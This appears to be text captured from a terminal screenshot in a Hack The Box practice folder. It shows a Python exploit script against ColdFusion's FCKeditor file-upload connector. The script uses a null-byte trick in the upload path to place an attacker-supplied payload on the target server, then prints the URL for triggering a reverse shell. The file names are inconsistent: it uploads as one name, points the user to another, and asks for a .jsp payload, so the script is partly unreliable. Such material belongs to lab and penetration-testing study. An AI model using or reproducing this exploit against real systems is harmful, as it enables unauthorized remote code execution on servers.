 0/HTB/OSCP/Windows/Artic
(venv)zeroX30@kalki: ~/HTB/OSCP/Windows/Artic 115x48
#!/usr/bin/python3
# Importing necessary stuff
import requests, sys, time
# Trying to seek arguments
try:
    ip = sys.argv[1]
    port = sys.argv[2]
    if len(sys.argv) == 5:
        path = sys.argv[3]
        with open(sys.argv[4], 'r') as payload:
            body=payload.read()
    else:
        path=""
        with open(sys.argv[3], 'rb') as payload:
            body=payload.read()
except IndexError:
    print("Usage: ./my_artic_exploit.py <target ip/hostname> <target port> [/path/to/coldfusion] </path/to/payload.
jsp>")
    print("Example: ./my_artic_exploit.py example.com 8500 /home/zeroX30/shell.jsp")
    sys.exit(-1)
# setting up the basepath
basepath = "http://" + ip + ":" + port + path
print("Sending payload...")
time.sleep(1)
# Trying to send payload
try:
    request_payload = requests.post(basepath + "/CFIDE/scripts/ajax/FCKeditor/editor/filemanager/connectors/cfm/upl
oad.cfm?Command=FileUpload&Type=File&CurrentFolder=/zeroX30_root.exe%00", files={'newfile': ('zeroX30_exploit.txt',
 body, 'application/x-java-archive')}, timeout=30)
    if request_payload.status_code == 200:
        print("Yay Z3R0x30, we were successfully able to upload the file... Run the reverse shell now")
        print("This is it >>> " + basepath + "/userfiles/file/zeroX30_exploit.exe")
    else:
        print("Ahhh something went wrong my friend. Try again!")
        print("Error >>> " + str(request_payload.status_code) + ' ' + request_payload.reason)
except requests.Timeout:
    print("Times up!")
~
~